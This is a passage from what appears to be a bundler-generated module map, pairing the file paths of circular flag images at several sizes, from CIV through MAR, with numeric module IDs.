lags-circular-2x/CIV_43x43@2x.png":442069,"./flags-circular-2x/CIV_64x64@2x.png":783219,"./flags-circular-2x/CIV_86x86@2x.png":711723,"./flags-circular-2x/CMR_13x13@2x.png":864159,"./flags-circular-2x/CMR_21x21@2x.png":281705,"./flags-circular-2x/CMR_32x32@2x.png":581621,"./flags-circular-2x/CMR_43x43@2x.png":342061,"./flags-circular-2x/CMR_64x64@2x.png":969803,"./flags-circular-2x/CMR_86x86@2x.png":309091,"./flags-circular-2x/COD_13x13@2x.png":183251,"./flags-circular-2x/COD_21x21@2x.png":981933,"./flags-circular-2x/COD_32x32@2x.png":63033,"./flags-circular-2x/COD_43x43@2x.png":643137,"./flags-circular-2x/COD_64x64@2x.png":225887,"./flags-circular-2x/COD_86x86@2x.png":347143,"./flags-circular-2x/COG_13x13@2x.png":809554,"./flags-circular-2x/COG_21x21@2x.png":673848,"./flags-circular-2x/COG_32x32@2x.png":913136,"./flags-circular-2x/COG_43x43@2x.png":989108,"./flags-circular-2x/COG_64x64@2x.png":335870,"./flags-circular-2x/COG_86x86@2x.png":40630,"./flags-circular-2x/COK_13x13@2x.png":196670,"./flags-circular-2x/COK_21x21@2x.png":209924,"./flags-circular-2x/COK_32x32@2x.png":489676,"./flags-circular-2x/COK_43x43@2x.png":177488,"./flags-circular-2x/COK_64x64@2x.png":732234,"./flags-circular-2x/COK_86x86@2x.png":270082,"./flags-circular-2x/COL_13x13@2x.png":575627,"./flags-circular-2x/COL_21x21@2x.png":630821,"./flags-circular-2x/COL_32x32@2x.png":862001,"./flags-circular-2x/COL_43x43@2x.png":698873,"./flags-circular-2x/COL_64x64@2x.png":663127,"./flags-circular-2x/COL_86x86@2x.png":415839,"./flags-circular-2x/COM_13x13@2x.png":482148,"./flags-circular-2x/COM_21x21@2x.png":381370,"./flags-circular-2x/COM_32x32@2x.png":593530,"./flags-circular-2x/COM_43x43@2x.png":460238,"./flags-circular-2x/COM_64x64@2x.png":140632,"./flags-circular-2x/COM_86x86@2x.png":96608,"./flags-circular-2x/CPV_13x13@2x.png":808122,"./flags-circular-2x/CPV_21x21@2x.png":495360,"./flags-circular-2x/CPV_32x32@2x.png":833272,"./flags-circular-2x/CPV_43x43@2x.png":5276,"./flags-circular-2x/CPV_64x64@2x.png":38502,"./flags-circular-2x/CPV_86x86@2x.png":624670,"./flags-circular-2x/CRI_13x13@2x.png":51353,"./flags-circular-2x/CRI_21x21@2x.png":783027,"./flags-circular-2x/CRI_32x32@2x.png":504015,"./flags-circular-2x/CRI_43x43@2x.png":265159,"./flags-circular-2x/CRI_64x64@2x.png":306541,"./flags-circular-2x/CRI_86x86@2x.png":453629,"./flags-circular-2x/CUB_13x13@2x.png":307559,"./flags-circular-2x/CUB_21x21@2x.png":63153,"./flags-circular-2x/CUB_32x32@2x.png":371197,"./flags-circular-2x/CUB_43x43@2x.png":984373,"./flags-circular-2x/CUB_64x64@2x.png":979923,"./flags-circular-2x/CUB_86x86@2x.png":290635,"./flags-circular-2x/CUW_13x13@2x.png":975196,"./flags-circular-2x/CUW_21x21@2x.png":999474,"./flags-circular-2x/CUW_32x32@2x.png":759858,"./flags-circular-2x/CUW_43x43@2x.png":456134,"./flags-circular-2x/CUW_64x64@2x.png":241776,"./flags-circular-2x/CUW_86x86@2x.png":271800,"./flags-circular-2x/CXR_13x13@2x.png":719814,"./flags-circular-2x/CXR_21x21@2x.png":590220,"./flags-circular-2x/CXR_32x32@2x.png":823700,"./flags-circular-2x/CXR_43x43@2x.png":817272,"./flags-circular-2x/CXR_64x64@2x.png":770962,"./flags-circular-2x/CXR_86x86@2x.png":773226,"./flags-circular-2x/CYM_13x13@2x.png":840382,"./flags-circular-2x/CYM_21x21@2x.png":56964,"./flags-circular-2x/CYM_32x32@2x.png":701388,"./flags-circular-2x/CYM_43x43@2x.png":714704,"./flags-circular-2x/CYM_64x64@2x.png":82250,"./flags-circular-2x/CYM_86x86@2x.png":492802,"./flags-circular-2x/CYP_13x13@2x.png":881121,"./flags-circular-2x/CYP_21x21@2x.png":70331,"./flags-circular-2x/CYP_32x32@2x.png":303383,"./flags-circular-2x/CYP_43x43@2x.png":723791,"./flags-circular-2x/CYP_64x64@2x.png":956597,"./flags-circular-2x/CYP_86x86@2x.png":728741,"./flags-circular-2x/CZE_13x13@2x.png":9965,"./flags-circular-2x/CZE_21x21@2x.png":735959,"./flags-circular-2x/CZE_32x32@2x.png":230723,"./flags-circular-2x/CZE_43x43@2x.png":394827,"./flags-circular-2x/CZE_64x64@2x.png":158993,"./flags-circular-2x/CZE_86x86@2x.png":955921,"./flags-circular-2x/DEU_13x13@2x.png":103543,"./flags-circular-2x/DEU_21x21@2x.png":356033,"./flags-circular-2x/DEU_32x32@2x.png":71373,"./flags-circular-2x/DEU_43x43@2x.png":794117,"./flags-circular-2x/DEU_64x64@2x.png":350051,"./flags-circular-2x/DEU_86x86@2x.png":617883,"./flags-circular-2x/DJI_13x13@2x.png":727268,"./flags-circular-2x/DJI_21x21@2x.png":527034,"./flags-circular-2x/DJI_32x32@2x.png":838650,"./flags-circular-2x/DJI_43x43@2x.png":238926,"./flags-circular-2x/DJI_64x64@2x.png":173848,"./flags-circular-2x/DJI_86x86@2x.png":391648,"./flags-circular-2x/DMA_13x13@2x.png":559547,"./flags-circular-2x/DMA_21x21@2x.png":414037,"./flags-circular-2x/DMA_32x32@2x.png":361953,"./flags-circular-2x/DMA_43x43@2x.png":59369,"./flags-circular-2x/DMA_64x64@2x.png":535815,"./flags-circular-2x/DMA_86x86@2x.png":658895,"./flags-circular-2x/DNK_13x13@2x.png":481414,"./flags-circular-2x/DNK_21x21@2x.png":230668,"./flags-circular-2x/DNK_32x32@2x.png":617172,"./flags-circular-2x/DNK_43x43@2x.png":867192,"./flags-circular-2x/DNK_64x64@2x.png":868882,"./flags-circular-2x/DNK_86x86@2x.png":839274,"./flags-circular-2x/DOM_13x13@2x.png":727841,"./flags-circular-2x/DOM_21x21@2x.png":204347,"./flags-circular-2x/DOM_32x32@2x.png":420375,"./flags-circular-2x/DOM_43x43@2x.png":713487,"./flags-circular-2x/DOM_64x64@2x.png":937589,"./flags-circular-2x/DOM_86x86@2x.png":159205,"./flags-circular-2x/DZA_13x13@2x.png":449916,"./flags-circular-2x/DZA_21x21@2x.png":9426,"./flags-circular-2x/DZA_32x32@2x.png":985874,"./flags-circular-2x/DZA_43x43@2x.png":355558,"./flags-circular-2x/DZA_64x64@2x.png":70416,"./flags-circular-2x/DZA_86x86@2x.png":419992,"./flags-circular-2x/ECU_13x13@2x.png":708518,"./flags-circular-2x/ECU_21x21@2x.png":652588,"./flags-circular-2x/ECU_32x32@2x.png":412980,"./flags-circular-2x/ECU_43x43@2x.png":973336,"./flags-circular-2x/ECU_64x64@2x.png":301938,"./flags-circular-2x/ECU_86x86@2x.png":320394,"./flags-circular-2x/EGY_13x13@2x.png":572966,"./flags-circular-2x/EGY_21x21@2x.png":555948,"./flags-circular-2x/EGY_32x32@2x.png":485492,"./flags-circular-2x/EGY_43x43@2x.png":430232,"./flags-circular-2x/EGY_64x64@2x.png":95154,"./flags-circular-2x/EGY_86x86@2x.png":612810,"./flags-circular-2x/ERI_13x13@2x.png":174159,"./flags-circular-2x/ERI_21x21@2x.png":145881,"./flags-circular-2x/ERI_32x32@2x.png":836773,"./flags-circular-2x/ERI_43x43@2x.png":364445,"./flags-circular-2x/ERI_64x64@2x.png":736571,"./flags-circular-2x/ERI_86x86@2x.png":421587,"./flags-circular-2x/ESH_13x13@2x.png":6121,"./flags-circular-2x/ESH_21x21@2x.png":274371,"./flags-circular-2x/ESH_32x32@2x.png":503199,"./flags-circular-2x/ESH_43x43@2x.png":342999,"./flags-circular-2x/ESH_64x64@2x.png":710461,"./flags-circular-2x/ESH_86x86@2x.png":301389,"./flags-circular-2x/ESP_13x13@2x.png":501441,"./flags-circular-2x/ESP_21x21@2x.png":116635,"./flags-circular-2x/ESP_32x32@2x.png":322807,"./flags-circular-2x/ESP_43x43@2x.png":743215,"./flags-circular-2x/ESP_64x64@2x.png":277717,"./flags-circular-2x/ESP_86x86@2x.png":304965,"./flags-circular-2x/EST_13x13@2x.png":768693,"./flags-circular-2x/EST_21x21@2x.png":303839,"./flags-circular-2x/EST_32x32@2x.png":943755,"./flags-circular-2x/EST_43x43@2x.png":6227,"./flags-circular-2x/EST_64x64@2x.png":9753,"./flags-circular-2x/EST_86x86@2x.png":598489,"./flags-circular-2x/ETH_13x13@2x.png":726430,"./flags-circular-2x/ETH_21x21@2x.png":902500,"./flags-circular-2x/ETH_32x32@2x.png":569132,"./flags-circular-2x/ETH_43x43@2x.png":433776,"./flags-circular-2x/ETH_64x64@2x.png":143146,"./flags-circular-2x/ETH_86x86@2x.png":931746,"./flags-circular-2x/FIN_13x13@2x.png":132320,"./flags-circular-2x/FIN_21x21@2x.png":21430,"./flags-circular-2x/FIN_32x32@2x.png":349174,"./flags-circular-2x/FIN_43x43@2x.png":262490,"./flags-circular-2x/FIN_64x64@2x.png":686788,"./flags-circular-2x/FIN_86x86@2x.png":444012,"./flags-circular-2x/FJI_13x13@2x.png":811322,"./flags-circular-2x/FJI_21x21@2x.png":14912,"./flags-circular-2x/FJI_32x32@2x.png":836472,"./flags-circular-2x/FJI_43x43@2x.png":524828,"./flags-circular-2x/FJI_64x64@2x.png":558054,"./flags-circular-2x/FJI_86x86@2x.png":144222,"./flags-circular-2x/FLK_13x13@2x.png":393566,"./flags-circular-2x/FLK_21x21@2x.png":569636,"./flags-circular-2x/FLK_32x32@2x.png":236268,"./flags-circular-2x/FLK_43x43@2x.png":100912,"./flags-circular-2x/FLK_64x64@2x.png":810282,"./flags-circular-2x/FLK_86x86@2x.png":598882,"./flags-circular-2x/FRA_13x13@2x.png":818490,"./flags-circular-2x/FRA_21x21@2x.png":117632,"./flags-circular-2x/FRA_32x32@2x.png":859768,"./flags-circular-2x/FRA_43x43@2x.png":175772,"./flags-circular-2x/FRA_64x64@2x.png":763878,"./flags-circular-2x/FRA_86x86@2x.png":468190,"./flags-circular-2x/FRO_13x13@2x.png":284208,"./flags-circular-2x/FRO_21x21@2x.png":561478,"./flags-circular-2x/FRO_32x32@2x.png":661190,"./flags-circular-2x/FRO_43x43@2x.png":931498,"./flags-circular-2x/FRO_64x64@2x.png":830932,"./flags-circular-2x/FRO_86x86@2x.png":556988,"./flags-circular-2x/FSM_13x13@2x.png":76243,"./flags-circular-2x/FSM_21x21@2x.png":333485,"./flags-circular-2x/FSM_32x32@2x.png":363577,"./flags-circular-2x/FSM_43x43@2x.png":610305,"./flags-circular-2x/FSM_64x64@2x.png":831583,"./flags-circular-2x/FSM_86x86@2x.png":190215,"./flags-circular-2x/GAB_13x13@2x.png":894919,"./flags-circular-2x/GAB_21x21@2x.png":150801,"./flags-circular-2x/GAB_32x32@2x.png":359965,"./flags-circular-2x/GAB_43x43@2x.png":270549,"./flags-circular-2x/GAB_64x64@2x.png":611699,"./flags-circular-2x/GAB_86x86@2x.png":540203,"./flags-circular-2x/GBR_13x13@2x.png":70936,"./flags-circular-2x/GBR_21x21@2x.png":744206,"./flags-circular-2x/GBR_32x32@2x.png":250062,"./flags-circular-2x/GBR_43x43@2x.png":829042,"./flags-circular-2x/GBR_64x64@2x.png":382748,"./flags-circular-2x/GBR_86x86@2x.png":729060,"./flags-circular-2x/GEO_13x13@2x.png":354352,"./flags-circular-2x/GEO_21x21@2x.png":115270,"./flags-circular-2x/GEO_32x32@2x.png":731334,"./flags-circular-2x/GEO_43x43@2x.png":1642,"./flags-circular-2x/GEO_64x64@2x.png":384724,"./flags-circular-2x/GEO_86x86@2x.png":627132,"./flags-circular-2x/GGY_13x13@2x.png":847060,"./flags-circular-2x/GGY_21x21@2x.png":193898,"./flags-circular-2x/GGY_32x32@2x.png":261738,"./flags-circular-2x/GGY_43x43@2x.png":416894,"./flags-circular-2x/GGY_64x64@2x.png":433608,"./flags-circular-2x/GGY_86x86@2x.png":415376,"./flags-circular-2x/GHA_13x13@2x.png":296595,"./flags-circular-2x/GHA_21x21@2x.png":95277,"./flags-circular-2x/GHA_32x32@2x.png":176377,"./flags-circular-2x/GHA_43x43@2x.png":756481,"./flags-circular-2x/GHA_64x64@2x.png":339231,"./flags-circular-2x/GHA_86x86@2x.png":460487,"./flags-circular-2x/GIB_13x13@2x.png":153343,"./flags-circular-2x/GIB_21x21@2x.png":74185,"./flags-circular-2x/GIB_32x32@2x.png":740885,"./flags-circular-2x/GIB_43x43@2x.png":692365,"./flags-circular-2x/GIB_64x64@2x.png":104683,"./flags-circular-2x/GIB_86x86@2x.png":312643,"./flags-circular-2x/GIN_13x13@2x.png":550899,"./flags-circular-2x/GIN_21x21@2x.png":59853,"./flags-circular-2x/GIN_32x32@2x.png":144665,"./flags-circular-2x/GIN_43x43@2x.png":897889,"./flags-circular-2x/GIN_64x64@2x.png":136063,"./flags-circular-2x/GIN_86x86@2x.png":599911,"./flags-circular-2x/GLP_13x13@2x.png":328544,"./flags-circular-2x/GLP_21x21@2x.png":217654,"./flags-circular-2x/GLP_32x32@2x.png":29046,"./flags-circular-2x/GLP_43x43@2x.png":942362,"./flags-circular-2x/GLP_64x64@2x.png":883012,"./flags-circular-2x/GLP_86x86@2x.png":640236,"./flags-circular-2x/GMB_13x13@2x.png":292659,"./flags-circular-2x/GMB_21x21@2x.png":4813,"./flags-circular-2x/GMB_32x32@2x.png":690777,"./flags-circular-2x/GMB_43x43@2x.png":851553,"./flags-circular-2x/GMB_64x64@2x.png":657343,"./flags-circular-2x/GMB_86x86@2x.png":143015,"./flags-circular-2x/GNB_13x13@2x.png":754740,"./flags-circular-2x/GNB_21x21@2x.png":756170,"./flags-circular-2x/GNB_32x32@2x.png":694410,"./flags-circular-2x/GNB_43x43@2x.png":908638,"./flags-circular-2x/GNB_64x64@2x.png":530536,"./flags-circular-2x/GNB_86x86@2x.png":757552,"./flags-circular-2x/GNQ_13x13@2x.png":768905,"./flags-circular-2x/GNQ_21x21@2x.png":339427,"./flags-circular-2x/GNQ_32x32@2x.png":921919,"./flags-circular-2x/GNQ_43x43@2x.png":318711,"./flags-circular-2x/GNQ_64x64@2x.png":433053,"./flags-circular-2x/GNQ_86x86@2x.png":79661,"./flags-circular-2x/GRC_13x13@2x.png":270687,"./flags-circular-2x/GRC_21x21@2x.png":300905,"./flags-circular-2x/GRC_32x32@2x.png":508149,"./flags-circular-2x/GRC_43x43@2x.png":819821,"./flags-circular-2x/GRC_64x64@2x.png":630475,"./flags-circular-2x/GRC_86x86@2x.png":902691,"./flags-circular-2x/GRD_13x13@2x.png":115338,"./flags-circular-2x/GRD_21x21@2x.png":918160,"./flags-circular-2x/GRD_32x32@2x.png":96840,"./flags-circular-2x/GRD_43x43@2x.png":492140,"./flags-circular-2x/GRD_64x64@2x.png":568886,"./flags-circular-2x/GRD_86x86@2x.png":556462,"./flags-circular-2x/GRL_13x13@2x.png":528978,"./flags-circular-2x/GRL_21x21@2x.png":393272,"./flags-circular-2x/GRL_32x32@2x.png":632560,"./flags-circular-2x/GRL_43x43@2x.png":708532,"./flags-circular-2x/GRL_64x64@2x.png":55294,"./flags-circular-2x/GRL_86x86@2x.png":760054,"./flags-circular-2x/GTM_13x13@2x.png":536547,"./flags-circular-2x/GTM_21x21@2x.png":484989,"./flags-circular-2x/GTM_32x32@2x.png":855049,"./flags-circular-2x/GTM_43x43@2x.png":836561,"./flags-circular-2x/GTM_64x64@2x.png":473903,"./flags-circular-2x/GTM_86x86@2x.png":23447,"./flags-circular-2x/GUF_13x13@2x.png":465823,"./flags-circular-2x/GUF_21x21@2x.png":979689,"./flags-circular-2x/GUF_32x32@2x.png":186933,"./flags-circular-2x/GUF_43x43@2x.png":498605,"./flags-circular-2x/GUF_64x64@2x.png":825611,"./flags-circular-2x/GUF_86x86@2x.png":97827,"./flags-circular-2x/GUM_13x13@2x.png":245190,"./flags-circular-2x/GUM_21x21@2x.png":994444,"./flags-circular-2x/GUM_32x32@2x.png":897300,"./flags-circular-2x/GUM_43x43@2x.png":630968,"./flags-circular-2x/GUM_64x64@2x.png":149010,"./flags-circular-2x/GUM_86x86@2x.png":603050,"./flags-circular-2x/GUY_13x13@2x.png":707746,"./flags-circular-2x/GUY_21x21@2x.png":37320,"./flags-circular-2x/GUY_32x32@2x.png":294784,"./flags-circular-2x/GUY_43x43@2x.png":146436,"./flags-circular-2x/GUY_64x64@2x.png":195854,"./flags-circular-2x/GUY_86x86@2x.png":868742,"./flags-circular-2x/HKG_13x13@2x.png":141739,"./flags-circular-2x/HKG_21x21@2x.png":579589,"./flags-circular-2x/HKG_32x32@2x.png":594193,"./flags-circular-2x/HKG_43x43@2x.png":459033,"./flags-circular-2x/HKG_64x64@2x.png":83127,"./flags-circular-2x/HKG_86x86@2x.png":170687,"./flags-circular-2x/HMD_13x13@2x.png":969876,"./flags-circular-2x/HMD_21x21@2x.png":412266,"./flags-circular-2x/HMD_32x32@2x.png":384554,"./flags-circular-2x/HMD_43x43@2x.png":818686,"./flags-circular-2x/HMD_64x64@2x.png":453320,"./flags-circular-2x/HMD_86x86@2x.png":316944,"./flags-circular-2x/HND_13x13@2x.png":52055,"./flags-circular-2x/HND_21x21@2x.png":640737,"./flags-circular-2x/HND_32x32@2x.png":496877,"./flags-circular-2x/HND_43x43@2x.png":813413,"./flags-circular-2x/HND_64x64@2x.png":113667,"./flags-circular-2x/HND_86x86@2x.png":765243,"./flags-circular-2x/HRV_13x13@2x.png":654705,"./flags-circular-2x/HRV_21x21@2x.png":136075,"./flags-circular-2x/HRV_32x32@2x.png":615591,"./flags-circular-2x/HRV_43x43@2x.png":168671,"./flags-circular-2x/HRV_64x64@2x.png":779525,"./flags-circular-2x/HRV_86x86@2x.png":609973,"./flags-circular-2x/HTI_13x13@2x.png":562890,"./flags-circular-2x/HTI_21x21@2x.png":539536,"./flags-circular-2x/HTI_32x32@2x.png":116424,"./flags-circular-2x/HTI_43x43@2x.png":654700,"./flags-circular-2x/HTI_64x64@2x.png":228918,"./flags-circular-2x/HTI_86x86@2x.png":617262,"./flags-circular-2x/HUN_13x13@2x.png":11226,"./flags-circular-2x/HUN_21x21@2x.png":549920,"./flags-circular-2x/HUN_32x32@2x.png":404696,"./flags-circular-2x/HUN_43x43@2x.png":308988,"./flags-circular-2x/HUN_64x64@2x.png":377862,"./flags-circular-2x/HUN_86x86@2x.png":319742,"./flags-circular-2x/IDN_13x13@2x.png":732656,"./flags-circular-2x/IDN_21x21@2x.png":465094,"./flags-circular-2x/IDN_32x32@2x.png":889158,"./flags-circular-2x/IDN_43x43@2x.png":47018,"./flags-circular-2x/IDN_64x64@2x.png":702676,"./flags-circular-2x/IDN_86x86@2x.png":784956,"./flags-circular-2x/IMN_13x13@2x.png":594557,"./flags-circular-2x/IMN_21x21@2x.png":381287,"./flags-circular-2x/IMN_32x32@2x.png":473811,"./flags-circular-2x/IMN_43x43@2x.png":899867,"./flags-circular-2x/IMN_64x64@2x.png":456481,"./flags-circular-2x/IMN_86x86@2x.png":914081,"./flags-circular-2x/IND_13x13@2x.png":517892,"./flags-circular-2x/IND_21x21@2x.png":61402,"./flags-circular-2x/IND_32x32@2x.png":509146,"./flags-circular-2x/IND_43x43@2x.png":174958,"./flags-circular-2x/IND_64x64@2x.png":370296,"./flags-circular-2x/IND_86x86@2x.png":331136,"./flags-circular-2x/IOT_13x13@2x.png":797309,"./flags-circular-2x/IOT_21x21@2x.png":202663,"./flags-circular-2x/IOT_32x32@2x.png":690387,"./flags-circular-2x/IOT_43x43@2x.png":805595,"./flags-circular-2x/IOT_64x64@2x.png":867297,"./flags-circular-2x/IOT_86x86@2x.png":664225,"./flags-circular-2x/IRL_13x13@2x.png":968936,"./flags-circular-2x/IRL_21x21@2x.png":502174,"./flags-circular-2x/IRL_32x32@2x.png":827294,"./flags-circular-2x/IRL_43x43@2x.png":679490,"./flags-circular-2x/IRL_64x64@2x.png":135148,"./flags-circular-2x/IRL_86x86@2x.png":863604,"./flags-circular-2x/IRN_13x13@2x.png":77678,"./flags-circular-2x/IRN_21x21@2x.png":659060,"./flags-circular-2x/IRN_32x32@2x.png":245628,"./flags-circular-2x/IRN_43x43@2x.png":632448,"./flags-circular-2x/IRN_64x64@2x.png":820474,"./flags-circular-2x/IRN_86x86@2x.png":338034,"./flags-circular-2x/IRQ_13x13@2x.png":197235,"./flags-circular-2x/IRQ_21x21@2x.png":222541,"./flags-circular-2x/IRQ_32x32@2x.png":307353,"./flags-circular-2x/IRQ_43x43@2x.png":60577,"./flags-circular-2x/IRQ_64x64@2x.png":782399,"./flags-circular-2x/IRQ_86x86@2x.png":762599,"./flags-circular-2x/ISL_13x13@2x.png":369313,"./flags-circular-2x/ISL_21x21@2x.png":42171,"./flags-circular-2x/ISL_32x32@2x.png":791575,"./flags-circular-2x/ISL_43x43@2x.png":211983,"./flags-circular-2x/ISL_64x64@2x.png":444789,"./flags-circular-2x/ISL_86x86@2x.png":700581,"./flags-circular-2x/ISR_13x13@2x.png":140191,"./flags-circular-2x/ISR_21x21@2x.png":557737,"./flags-circular-2x/ISR_32x32@2x.png":341301,"./flags-circular-2x/ISR_43x43@2x.png":618093,"./flags-circular-2x/ISR_64x64@2x.png":245835,"./flags-circular-2x/ISR_86x86@2x.png":585123,"./flags-circular-2x/ITA_13x13@2x.png":4297,"./flags-circular-2x/ITA_21x21@2x.png":91171,"./flags-circular-2x/ITA_32x32@2x.png":157311,"./flags-circular-2x/ITA_43x43@2x.png":70455,"./flags-circular-2x/ITA_64x64@2x.png":184797,"./flags-circular-2x/ITA_86x86@2x.png":315053,"./flags-circular-2x/JAM_13x13@2x.png":3873,"./flags-circular-2x/JAM_21x21@2x.png":964027,"./flags-circular-2x/JAM_32x32@2x.png":696407,"./flags-circular-2x/JAM_43x43@2x.png":989519,"./flags-circular-2x/JAM_64x64@2x.png":697269,"./flags-circular-2x/JAM_86x86@2x.png":435237,"./flags-circular-2x/JEY_13x13@2x.png":155081,"./flags-circular-2x/JEY_21x21@2x.png":725603,"./flags-circular-2x/JEY_32x32@2x.png":791743,"./flags-circular-2x/JEY_43x43@2x.png":704887,"./flags-circular-2x/JEY_64x64@2x.png":819229,"./flags-circular-2x/JEY_86x86@2x.png":949485,"./flags-circular-2x/JOR_13x13@2x.png":42310,"./flags-circular-2x/JOR_21x21@2x.png":791564,"./flags-circular-2x/JOR_32x32@2x.png":178068,"./flags-circular-2x/JOR_43x43@2x.png":428088,"./flags-circular-2x/JOR_64x64@2x.png":946130,"./flags-circular-2x/JOR_86x86@2x.png":400170,"./flags-circular-2x/JPN_13x13@2x.png":877665,"./flags-circular-2x/JPN_21x21@2x.png":550523,"./flags-circular-2x/JPN_32x32@2x.png":299927,"./flags-circular-2x/JPN_43x43@2x.png":720335,"./flags-circular-2x/JPN_64x64@2x.png":953141,"./flags-circular-2x/JPN_86x86@2x.png":208933,"./flags-circular-2x/KAZ_13x13@2x.png":129915,"./flags-circular-2x/KAZ_21x21@2x.png":984405,"./flags-circular-2x/KAZ_32x32@2x.png":448673,"./flags-circular-2x/KAZ_43x43@2x.png":629737,"./flags-circular-2x/KAZ_64x64@2x.png":106183,"./flags-circular-2x/KAZ_86x86@2x.png":229263,"./flags-circular-2x/KEN_13x13@2x.png":632627,"./flags-circular-2x/KEN_21x21@2x.png":344781,"./flags-circular-2x/KEN_32x32@2x.png":30745,"./flags-circular-2x/KEN_43x43@2x.png":191521,"./flags-circular-2x/KEN_64x64@2x.png":997311,"./flags-circular-2x/KEN_86x86@2x.png":482983,"./flags-circular-2x/KGZ_13x13@2x.png":527293,"./flags-circular-2x/KGZ_21x21@2x.png":932647,"./flags-circular-2x/KGZ_32x32@2x.png":420371,"./flags-circular-2x/KGZ_43x43@2x.png":535579,"./flags-circular-2x/KGZ_64x64@2x.png":597281,"./flags-circular-2x/KGZ_86x86@2x.png":394209,"./flags-circular-2x/KHM_13x13@2x.png":120211,"./flags-circular-2x/KHM_21x21@2x.png":918893,"./flags-circular-2x/KHM_32x32@2x.png":516345,"./flags-circular-2x/KHM_43x43@2x.png":580097,"./flags-circular-2x/KHM_64x64@2x.png":162847,"./flags-circular-2x/KHM_86x86@2x.png":800455,"./flags-circular-2x/KIR_13x13@2x.png":751851,"./flags-circular-2x/KIR_21x21@2x.png":570245,"./flags-circular-2x/KIR_32x32@2x.png":975249,"./flags-circular-2x/KIR_43x43@2x.png":857241,"./flags-circular-2x/KIR_64x64@2x.png":73783,"./flags-circular-2x/KIR_86x86@2x.png":207743,"./flags-circular-2x/KNA_13x13@2x.png":142061,"./flags-circular-2x/KNA_21x21@2x.png":351703,"./flags-circular-2x/KNA_32x32@2x.png":362819,"./flags-circular-2x/KNA_43x43@2x.png":526923,"./flags-circular-2x/KNA_64x64@2x.png":291089,"./flags-circular-2x/KNA_86x86@2x.png":88017,"./flags-circular-2x/KOR_13x13@2x.png":731117,"./flags-circular-2x/KOR_21x21@2x.png":940759,"./flags-circular-2x/KOR_32x32@2x.png":435523,"./flags-circular-2x/KOR_43x43@2x.png":115979,"./flags-circular-2x/KOR_64x64@2x.png":363793,"./flags-circular-2x/KOR_86x86@2x.png":677073,"./flags-circular-2x/KWT_13x13@2x.png":22275,"./flags-circular-2x/KWT_21x21@2x.png":69277,"./flags-circular-2x/KWT_32x32@2x.png":921641,"./flags-circular-2x/KWT_43x43@2x.png":488305,"./flags-circular-2x/KWT_64x64@2x.png":25487,"./flags-circular-2x/KWT_86x86@2x.png":744759,"./flags-circular-2x/LAO_13x13@2x.png":350545,"./flags-circular-2x/LAO_21x21@2x.png":706539,"./flags-circular-2x/LAO_32x32@2x.png":626951,"./flags-circular-2x/LAO_43x43@2x.png":416063,"./flags-circular-2x/LAO_64x64@2x.png":612069,"./flags-circular-2x/LAO_86x86@2x.png":991893,"./flags-circular-2x/LBN_13x13@2x.png":11293,"./flags-circular-2x/LBN_21x21@2x.png":906631,"./flags-circular-2x/LBN_32x32@2x.png":239091,"./flags-circular-2x/LBN_43x43@2x.png":274491,"./flags-circular-2x/LBN_64x64@2x.png":115841,"./flags-circular-2x/LBN_86x86@2x.png":912769,"./flags-circular-2x/LBR_13x13@2x.png":285825,"./flags-circular-2x/LBR_21x21@2x.png":901019,"./flags-circular-2x/LBR_32x32@2x.png":107191,"./flags-circular-2x/LBR_43x43@2x.png":527599,"./flags-circular-2x/LBR_64x64@2x.png":62101,"./flags-circular-2x/LBR_86x86@2x.png":89349,"./flags-circular-2x/LBY_13x13@2x.png":52948,"./flags-circular-2x/LBY_21x21@2x.png":399786,"./flags-circular-2x/LBY_32x32@2x.png":467626,"./flags-circular-2x/LBY_43x43@2x.png":139134,"./flags-circular-2x/LBY_64x64@2x.png":155848,"./flags-circular-2x/LBY_86x86@2x.png":621264,"./flags-circular-2x/LCA_13x13@2x.png":696769,"./flags-circular-2x/LCA_21x21@2x.png":311963,"./flags-circular-2x/LCA_32x32@2x.png":34487,"./flags-circular-2x/LCA_43x43@2x.png":454895,"./flags-circular-2x/LCA_64x64@2x.png":989397,"./flags-circular-2x/LCA_86x86@2x.png":500293,"./flags-circular-2x/LIE_13x13@2x.png":457923,"./flags-circular-2x/LIE_21x21@2x.png":504925,"./flags-circular-2x/LIE_32x32@2x.png":840937,"./flags-circular-2x/LIE_43x43@2x.png":407601,"./flags-circular-2x/LIE_64x64@2x.png":461135,"./flags-circular-2x/LIE_86x86@2x.png":180407,"./flags-circular-2x/LKA_13x13@2x.png":921689,"./flags-circular-2x/LKA_21x21@2x.png":794035,"./flags-circular-2x/LKA_32x32@2x.png":408527,"./flags-circular-2x/LKA_43x43@2x.png":64263,"./flags-circular-2x/LKA_64x64@2x.png":936493,"./flags-circular-2x/LKA_86x86@2x.png":795261,"./flags-circular-2x/LSO_13x13@2x.png":451231,"./flags-circular-2x/LSO_21x21@2x.png":385129,"./flags-circular-2x/LSO_32x32@2x.png":168693,"./flags-circular-2x/LSO_43x43@2x.png":445485,"./flags-circular-2x/LSO_64x64@2x.png":73227,"./flags-circular-2x/LSO_86x86@2x.png":412515,"./flags-circular-2x/LTU_13x13@2x.png":868946,"./flags-circular-2x/LTU_21x21@2x.png":636920,"./flags-circular-2x/LTU_32x32@2x.png":193008,"./flags-circular-2x/LTU_43x43@2x.png":859124,"./flags-circular-2x/LTU_64x64@2x.png":850430,"./flags-circular-2x/LTU_86x86@2x.png":871990,"./flags-circular-2x/LUX_13x13@2x.png":165212,"./flags-circular-2x/LUX_21x21@2x.png":673138,"./flags-circular-2x/LUX_32x32@2x.png":952882,"./flags-circular-2x/LUX_43x43@2x.png":793478,"./flags-circular-2x/LUX_64x64@2x.png":550640,"./flags-circular-2x/LUX_86x86@2x.png":897464,"./flags-circular-2x/LVA_13x13@2x.png":134568,"./flags-circular-2x/LVA_21x21@2x.png":667806,"./flags-circular-2x/LVA_32x32@2x.png":992926,"./flags-circular-2x/LVA_43x43@2x.png":328770,"./flags-circular-2x/LVA_64x64@2x.png":784428,"./flags-circular-2x/LVA_86x86@2x.png":512884,"./flags-circular-2x/MAC_13x13@2x.png":629858,"./flags-circular-2x/MAC_21x21@2x.png":959432,"./flags-circular-2x/MAC_32x32@2x.png":216896,"./flags-circular-2x/MAC_43x43@2x.png":68548,"./flags-circular-2x/MAC_64x64@2x.png":117966,"./flags-circular-2x/MAC_86x86@2x.png":568473,"./flags-circular-2x/MAF_13x13@2x.png":27733,"./flags-circular-2x/MAF_21x21@2x.png":59007,"./flags-circular-2x/MAF_32x32@2x.png":883947,"./flags-circular-2x/MAF_43x43@2x.png":415219,"./flags-circular-2x/MAF_64x64@2x.png":401785,"./flags-circular-2x/MAF_86x86@2x.png":552249,"./flags-circular-2x/MAR_13x13@2x.png":382161,"./flags-circular-2x/MAR